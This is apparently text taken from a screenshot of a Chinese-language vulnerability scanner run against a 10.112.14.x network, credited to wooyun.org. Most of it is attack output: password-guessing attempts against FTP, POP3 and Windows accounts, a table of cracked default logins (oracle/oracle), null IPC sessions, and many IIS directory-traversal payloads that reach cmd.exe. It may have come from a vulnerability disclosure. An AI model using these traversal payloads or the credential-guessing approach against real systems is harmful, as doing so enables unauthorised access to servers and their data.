 3177 - 远程桌面连接
[10.112.14.68]: 正在检测 "FTP account: mysql/[null]" ...
[10.112.14.30]: 正在检测 "POP3 account: quota4000/news" ...
[10.112.14.104]: 正在检测 "NT account: yjhyub/chaekit" ...
[10.112.14.69]: 正在检测 "FTP account: quota400/super" ...
[10.112.14.71]: 正在检测 "FTP account: msyouthnet/quota4900" ...
[10.112.14.104]: 正在检测 "NT account: yjhyub/blueya113" ...
[10.112.14.104]: 正在检测 "NT account: yjhyub/kk2478" ...
[10.112.14.68]: 正在检测 "FTP account: rpc/js9994" ...
[10.112.14.71]: 正在检测 "FTP account: mlbtopcom/club450" ...
[10.112.14.71]: 正在检测 "FTP account: avrillover2/pzhywk" ...
IP Address Username Password Type
10.112.14.44 oracle oracle FTP
10.112.14.45 oracle oracle FTP
10.112.14.43 oracle oracle FTP
10.112.14.23 oracle oracle FTP
10.112.14.21 oracle oracle FTP
[10.112.14.84]: 发现 "端口: 3389/ms-wbt-server" !!!
[10.112.14.106]: 发现 "端口: 135/epmap" !!!
[10.112.14.106]: 发现 "端口: 139/netbios-ssn" !!!
[10.112.14.60]: HTTP banner: Apache-Coyote/1.1
[10.112.14.104]: 发现 "端口: 445/microsoft-ds" !!!
[10.112.14.60]: 发现 "cgi: /?PageServices" !!!
[10.112.14.60]: 发现 "cgi: /_mem_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir" !!!
[10.112.14.60]: 发现 "cgi: /_mem_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir%20c:\" !!!
[10.112.14.72]: 发现 "cgi: /_vti_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir" !!!
[10.112.14.72]: 发现 "cgi: /_vti_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir%20c:\" !!!
[10.112.14.60]: 发现 "cgi: /_vti_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir" !!!
[10.112.14.60]: 发现 "cgi: /_vti_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir%20c:\" !!!
[10.112.14.104]: 发现 "端口: 3389/ms-wbt-server" !!!
[10.112.14.67]: FTP banner: 220 "Welcome to FOOBAR FTP service."
[10.112.14.106]: 发现 "端口: 445/microsoft-ds" !!!
[10.112.14.70]: FTP banner: 220 "Welcome to FOOBAR FTP service."
[10.112.14.106]: 发现 "端口: 3389/ms-wbt-server" !!!
[10.112.14.104]: IPC NULL session connection success !!!
[10.112.14.71]: FTP banner: 220 "Welcome to FOOBAR FTP service."
[10.112.14.73]: HTTP banner: Hikvision-webs/
[10.112.14.2]: HTTP banner: Apache-Coyote/1.1
[10.112.14.60]: 发现 "cgi: /cgi-bin/..?..?..?../winnt/system32/cmd.exe" !!!
[10.112.14.106]: IPC NULL session connection success !!!
[10.112.14.73]: 发现 "cgi: /?PageServices" !!!
[10.112.14.73]: 发现 "cgi: /_mem_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir" !!!
[10.112.14.73]: 发现 "cgi: /_mem_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir%20c:\" !!!
[10.112.14.73]: 发现 "cgi: /_vti_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir" !!!
[10.112.14.73]: 发现 "cgi: /_vti_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir%20c:\" !!!
[10.112.14.26]: HTTP banner: Apache-Coyote/1.1
[10.112.14.74]: HTTP banner: Hikvision-webs/
[10.112.14.30]: POP3 banner: +OK POP3 Welcome to quarkmail server version 1.2.1 <62.1431540912@mail.gdylt.com.cn>
[10.112.14.68]: FTP banner: 220 "Welcome to FOOBAR FTP service."
[10.112.14.74]: 发现 "cgi: /?PageServices" !!!
[10.112.14.69]: FTP banner: 220 "Welcome to FOOBAR FTP service."
[10.112.14.74]: 发现 "cgi: /_mem_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir" !!!
[10.112.14.74]: 发现 "cgi: /_mem_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir%20c:\" !!!
[10.112.14.72]: 发现 "cgi: /cgi-bin/..?..?..?../winnt/system32/cmd.exe" !!!
[10.112.14.74]: 发现 "cgi: /_vti_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir" !!!
[10.112.14.73]: 发现 "cgi: /cgi-bin/..?..?..?../winnt/system32/cmd.exe" !!!
[10.112.14.74]: 发现 "cgi: /_vti_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir%20c:\" !!!
www.wooyun.org